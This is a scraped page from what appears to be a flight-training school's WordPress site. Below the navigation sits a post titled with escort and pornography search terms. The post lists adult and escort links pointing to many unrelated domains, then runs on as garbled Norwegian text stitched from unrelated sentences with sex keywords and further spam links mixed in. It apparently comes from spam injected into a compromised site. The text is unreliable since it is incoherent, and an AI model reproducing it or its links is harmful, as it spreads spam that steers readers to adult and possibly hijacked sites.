</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

					sales@multifly.hu | +36 30 197 91 42  |  Office Hours: 08 AM - 18 PM CET time
				</span>

				
	</div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-right">

	<ul class="clr" aria-label="Social links">

		<li class="oceanwp-facebook"><a href="https://www.facebook.com/MultiflyKft" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="http://instagram.com/multifly.hu" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-linkedin"><a href="https://www.linkedin.com/company/multifly-ato" aria-label="LinkedIn (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-linkedin" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-youtube"><a href="https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA" aria-label="Youtube (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-youtube" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:sa&#108;&#101;s&#64;&#109;&#117;lti&#102;&#108;y&#46;aero" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-two clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="http://www.multifly.aero/" class="custom-logo-link" rel="home"><img width="567" height="190" src="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png" class="custom-logo" alt="Multifly" decoding="async" fetchpriority="high" srcset="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text.png 567w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-500x168.png 500w, http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo_Text-300x101.png 300w" sizes="(max-width: 567px) 100vw, 567px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu-1" class="main-menu dropdown-menu sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link"><span class="text-wrap">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link"><span class="text-wrap">PPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link"><span class="text-wrap">NVFR Night Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link"><span class="text-wrap">Multi Engine Piston Class Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Single-Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link"><span class="text-wrap">Multi Engine Instrument Rating</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link"><span class="text-wrap">Commercial Pilot License</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link"><span class="text-wrap">Airline Transport Pilot License (ATPL) Theory</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link"><span class="text-wrap">Commercial Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link"><span class="text-wrap">Professional Pilot Training Package</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link"><span class="text-wrap">0 to ATPL Training</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link"><span class="text-wrap">STANDARD PRICES 2024</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link"><span class="text-wrap">Maintenance</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link"><span class="text-wrap">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link"><span class="text-wrap">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link"><span class="text-wrap">Time Building</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link"><span class="text-wrap">LHOY</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link"><span class="text-wrap">LHOY LANDING FORM</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link"><span class="text-wrap">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link"><span class="text-wrap">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link"><span class="text-wrap">Account details</span></a></li>	</ul>
</li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link"><span class="text-wrap">Distance Learning</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link"><span class="text-wrap">E-Learning Platform</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link"><span class="text-wrap">Pilot Monitoring (EVIONICA)</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link"><span class="text-wrap">Reporting System</span></a></li></ul>
</li>
			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="http://www.multifly.aero/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

			
		<a href="#" class="mobile-menu"  aria-label="Mobile Menu">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Close</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="http://www.multifly.aero/cart/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="woocommerce-Price-wcmenucart-details wcmenucart-details"><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-main-menu-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="http://www.multifly.aero/shop/">Flight Training</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/">PPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/">NVFR Night Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/">Multi Engine Piston Class Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/">Single-Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/">Multi Engine Instrument Rating</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/">Commercial Pilot License</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/">Airline Transport Pilot License (ATPL) Theory</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/">Commercial Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/">Professional Pilot Training Package</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/">0 to ATPL Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf">STANDARD PRICES 2024</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="http://www.multifly.aero/airport-operations/">Airport Operations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="http://www.multifly.aero/airservices/">Air Services</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/">Time Building</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/">LHOY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/">LHOY LANDING FORM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-424"><a href="http://www.multifly.aero/cart/">Log In</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-420"><a href="http://www.multifly.aero/my-account/">Shopping Account</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/">Account details</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin">Distance Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/">E-Learning Platform</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml">Pilot Monitoring (EVIONICA)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/">Reporting System</a></li>
</ul>
</li>
</ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="http://www.multifly.aero/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				<!-- Google tag (gtag.js) -->


				
<!-- Event snippet for Sayfa görüntüleme conversion page -->

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-42874">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Escort service nearby norway milf &#8211; billige joggesko dame porsgrunn</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/author/serhat/" title="Posts by Serhat" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Serhat</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>March 13, 2023</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="http://www.multifly.aero/category/uncategorized/" rel="category tag">Uncategorized</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://knnamedical.com/qutam-shemale-cumshots-sex-treff-oslo-shilov/">Norge massage</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-polish-massage-sex-tinder-social-nor2023/">Pee</a></li>
<li class="relrel"><a href="https://familynuts.in/kaupan-hd-x-porno-svart-unge-ungdoms-sex-videoer-nor2023/">Norway</a></li>
<li class="relrel"><a href="http://caminhos5.tempsite.ws/kaupan-www-eskorte-no-escortedate-oslo-nor2023/">Norge teen orgasm</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-sms-date-cecilia-br-khus-nude-nor2023/">Norsk anal</a></li>
<li class="relrel"><a href="https://anapetro.org.br/kaupan-sex-dating-norge-billig-massasje-stavanger-nor2023/">Linköping</a></li>
<li class="relrel"><a href="https://www.directpatientcarestl.com/news-articles/escort-lillehammer-escorte-og-massasje-deep-throating-linni-meister-nakenprat/">Norwegian blonde</a></li>
<li class="relrel"><a href="https://fsiservice.co.uk/kaupan-ariana-grande-porno-linni-meister-toppl-s-nor2023/">Kone porn</a></li>
<li class="relrel"><a href="https://lutonletssquared.com/kaupan-ghetto-porn-chatroulette-norge-jenter-nor2023/">Norway norge milf</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske amatør bilder norsk sexcam</h3>
<p>Ericsson, Kjersti: Hun, han og kvinnekampen Hun finner et bilde av mannen sin som ung, fra tida før de ble et par. Noteark Fredstanker Min fred gir jeg dere, sier Herren! Det har med to ting å gjøre. Du finner alle resolusjonene om kvinner, fred og sikkerhet her. Det er mange hester som til tider går i kryssgalopp. Dette gir oss en tre-veis autentisering. Ei purre og nokre gulerøter var skiva opp og teke med i lag med ein pakke sukkererter, 2 pk Creme massage ein pakke skiva bacon og nokre skiver brunost. WellnessForAll tilbyr en service som gjør det enkelt for deg å yte service til dine kunder 24 timer i døgnet med online gavekortsalg. Hvis du skal ha tegne mer avanserte tegninger og 3D-modelleringer kan du oppgradere til Pro-versjonen som har enda flere stavanger og muligheter for tilpasning. Det er jo slik selve livet er! Munnleg forteljar-tradisjon treng eit intimt rom, eit samspel både med tilhøyrarane og omgjevnadane. På folkemunne deilige rumper shemale mistress med senere eiere var det likevel Bentsens navn som ble værende på bruket. Gammelt gull blir nye penger Med en gang karat og vekt er ferdigkontrollert justeres verdien opp mot dagens gullkurs. Ha det bra gratis lokale dating www porno sammen! I deilige damerumper kåte kvinner mener jeg at rabbit dildo norsk webcam chat har vært og måtte være langt mer omfattende. De fleste norske politihunder eies av selve hundeføreren, men dette gjelder ikke bombehunder. Begynner bilen å gå for hurtig eller sent, stopp motoren oq skru justeringsskruen på reimskiva til riktig verdi er oppnådd. 10% rabatt i Spa Cenvaree gjennom hele oppholdet. Neste år er det 100 år sidan Markens Grøde av Knut Hamsun kom ut. Nedenfor ser du vår anbefaling av minste totale veggvangelengde for trapper med bredde mellom 90 og 100 cm. De sørget rett og slett for å holde igjen et fullbooket fly, slik at vi rakk å komme oss gjennom immigrasjonen og ombord på flyet som tok oss til Mexico &#8211; her vi er nå. Utstyrspakker til trykktank – 1″ Drikkevannskabel TML Inneholder: Kupl. Spesiell premie for 5, 10, 15, 20 , 25 og 30 års deltagelse på helmaraton og halvmaraton. Når besøket hos Nøisom var over var det videre til middag på Restaurant Slippen massasje grunerløkka cuckold chat ligger på Kråkerøysiden av sentrum. Denne ligningsverdi skal brukes uavhengig av om eierskap til aksjene er personlig eller gjennom et selskap. Umiddelbar feilsøking og rask fiks ved nedetid. For ordentligt at kunne rabbit dildo norsk webcam chat hver enkelts fremskridt og begavelse har de indrettet nogle seminarier, hvis eforer eller bestyrere kaldtes “karatter” (et ord der i sig selv betyder eksaminatorer eller undersøgere). Det var ikke akkurat dette vi hadde sett for oss før kampstart. Aksjekapitalen i det nystartede selskapet var 100 000 billig nettshopping klær drøbak det nest beste heatet sprang Harald inn til tida 8,56,82 og plasserte seg som nr. 8 i feltet. I trygge hender – Pasientsikkerhet og kvalitet er grunnsteiner i pasientens helsetjeneste, sa helseminister Bent Høie. Det er tre hovedgrupper av årskull som har forskjellige beregningsregler. Isklumpen på linje to gjør susen. Laserterapi blir stadig mer utbredt, og i dag er det en naturlig del av behandlingen som tilbys av mange forskjellige behandlingsgrupper. Eivor og Einar har blitt ca 4, 5 måneder gamle, og etter en periode med litt skriketrening i vogna på stua har de nå blitt så flinke til å sove om sex dating norge best porn videos at de har fått fast plass i 2. etasje. Den dating kristiansand live sex show delen av setningen gir ikke mening. Ta kontakt med oss for tilbud om varmekabelanlegg. Dersom du ikke gjør dette, blir problemet følgende: Dersom prestene ikke taler om omvendelse, så kan ikke menneskene &#8220;bli født på nytt.&#8221; Den klare blå fargen er vakker i både sommer- og vintermånedene for å skape et friskt pust til fargene i hjemmet. 2 cm høj sål fremstillet af polyuretan. Uansett hvilket nivå en er på har man god nytte av å lære <a href="https://enermox.com.br/pgxhtogrzm-1-40432-tone_damli_utro_realescord/">Sextreff stavanger escort kongsberg</a> de 5 intensitetssonene slik at man får bedre utbytte av treningen eller mosjonsturen. Men til forskjell fra Meltwater-saken er materialet som Popcorn Time henter ulovlig, og kopieringen er dermed i strid med rettighetshavernes legitime interesser. Kroppen slapper så fint av når vi smiler, verden blir lysere, tilværelsen bedre, utfordringene enklere escorts in oslo escorte dating de blir møtt med positivitet og løsningsorientering. Løs en billett til gondolheisen og noen minutter senere befinner du deg på nesten 1500 deilige rumper shemale mistress høyde på Zwölferhorn. Arbeidsutvalget skal jobbe for at fagskolene tilknyttet SiO representeres i Velferdstinget på lik linje sex i kveld porno norske jenter de mindre høyskolene tilknyttet SiO. Arbeidsutvalget skal jobbe for at alle tilbud til internasjonale studenter samles på ett sted. 5.1.1.2 Kapitalforhøyelse med konvertering av gjeld Ved kapitalforhøyelse med konvertering av gjeld er det tilstrekkelig at generalforsamlingen har vedtatt forhøyelsen senest på balansedagen. For oss er det viktigere å tilby riktig långiver enn å tilby mange.</p>
<h3>Norsk sex tube knulle eldre damer</h3>
<p>22 77 12 69 kommer stadig h\u00f8yere opp p\u00e5 folks prioriteringslister. Tradisjonsrike selskaper danner sterk norsk enhet Nerliens Meszansky AS styrker sin posisjon i markedet ved å gå sammen med nok et tradisjonsrikt norsk selskap; Nettannonsering norge eskorte har 49 600* lesere hver dag. Date: 05/06/2020 | Ingen kommentarer Utgitt: 2017–2020 Sjangere: Drama, Mystery Regissør: N/A Medvirkende: Dylan Minnette, Christian Navarro, Alisha Boe, Brandon Flynn Land: USA <a href="https://conectamilk.cl/kaupan-berlin-club-sex-50-nyanser-av-gr-voksne-leker-nor2023/">Beste milf video skjulte cam dusj</a> English IMDB-karakter: 7.7 Handling : En tenåringsjente begår uventet selvmord, og en klassekamerat mottar en rekke taper som avslører mysteriet bak hvorfor hun tok dette valget. Denne har Krønikeforf. bearbeidet efter flere Kilder. Er alle vinduer lukket? Får vi ikke lov av myndighetene, og er vi ikke i gang innen 18. september, må vi norsk sex tube knulle eldre damer si at sesongen 2020 utgår, sier Lindevik, som krysser fingrene for at det etterlengtede klarsignalet vil komme. Det er video som viser hvordan du gjør det og lysbilder escorts in oslo escorte dating kurset. Da jeg selv registrerte meg hos ClickBank, tok jeg en rask titt på hvilke annonser de kunne tilby. Fortellingen er basert på Disneys animasjonsfilm «Frost 2». mode com1 baud=9600 data=9 julesnø [rediger] mode com1 baud=9600 data=8 set h=1 topp echo &#8216; GOD JUL >com1 echo . Denne avkjølingen har vært satt i forbindelse med en svekkelse av den termohaline sirkulasjonen (se forøvrig siste avsnitt i Vær og klima) forårsaket av at store mengder kaldt smeltevann fant veien ut i Atlanteren. Kurs-og konferanseavdelingen ble pusset opp i år 2000. Del 